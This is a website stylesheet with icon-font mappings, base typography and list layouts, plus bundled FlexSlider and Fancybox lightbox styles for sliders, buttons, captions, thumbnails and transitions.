[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, .myce-callout.myce-callout_product .product-title, h4, h5, h6 { color: #1B4587; font-weight: bold; }

h1 br, .sub-banner #sub-banner-container > * br, h2 br, h3 br, .myce-callout.myce-callout_product .product-title br, h4 br, h5 br, h6 br { display: none; }

@media print, screen and (min-width: 64em) { h1 br, .sub-banner #sub-banner-container > * br, h2 br, h3 br, .myce-callout.myce-callout_product .product-title br, h4 br, h5 br, h6 br { display: inline-block; } }

hr { margin: 1.11111rem auto; border-bottom: 0.55556rem solid rgba(204, 204, 204, 0.5); }

h1, .sub-banner #sub-banner-container > * { color: #333333; }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > * { font-size: 2.55556rem; }
  h2 { font-size: 1.88889rem; } }

i { vertical-align: middle; }

.heading { font-family: "Roboto Condensed", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 1.11111rem 0 1rem 0; padding: 0 0 0 1.55556rem; color: #102951; font-size: 1rem; line-height: 1.11111rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0; font-family: "Roboto", sans-serif; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

